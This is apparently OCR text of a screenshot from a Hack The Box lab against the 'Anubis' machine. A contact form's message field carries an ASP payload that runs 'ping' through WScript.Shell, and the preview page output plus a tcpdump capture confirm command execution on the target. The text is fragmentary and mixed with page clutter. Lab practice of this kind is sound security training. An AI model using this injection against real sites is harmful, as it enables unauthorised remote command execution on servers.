 192.168.1.12
10.10.14.3
10.10.11.102 - Anubis
HTB Account
Windcorp - Index
Reverse Shells/ Web S
https://www.windcorp.ht
Import bookmarks...
Hacking Playground
Windcorp.
FDR Dr
Manhattan
Charging Bull
Brooklyn Bridge
Jane's Carousel
Water St
DUM
The Battery
Brooklyn
Bridge Park
Google
Keyboard shortcuts
Map data ©2024 Google
Terms
Report a map error
test
test@test.com
test
<%response.write CreateObject("WScript.Shell").Exec("ping -n 2
10.10.14.3").StdOut.Readall()%>
Send Message
windcorp.htb/preview.asp
https://www.windcorp.
Import bookmarks...
Hacking Playground
Name: test
E-mail: test@test.com
Subject: test
Pinging 10.10.14.3 with 32 bytes of data: Reply from 10.10.14.3: bytes=32
time=278ms TTL=62 Reply from 10.10.14.3: bytes=32 time=274ms TTL=62
Message Ping statistics for 10.10.14.3: Packets: Sent = 2, Received = 2, Lost = 0 (0%
loss), Approximate round trip times in milli-seconds: Minimum = 274ms,
Maximum = 278ms, Average = 276ms
> tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full
protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length
262144 bytes
09:52:44.604164 IP 10.10.11.102 > 10.10.14.3: ICMP echo re
quest, id 1000, seq 1994, length 40
09:52:44.604220 IP 10.10.14.3 > 10.10.11.102: ICMP echo re
ply, id 1000, seq 1994, length 40
09:52:45.601864 IP 10.10.11.102 > 10.10.14.3: ICMP echo re
quest, id 1000, seq 1995, length 40
09:52:45.601926 IP 10.10.14.3 > 10.10.11.102: ICMP echo re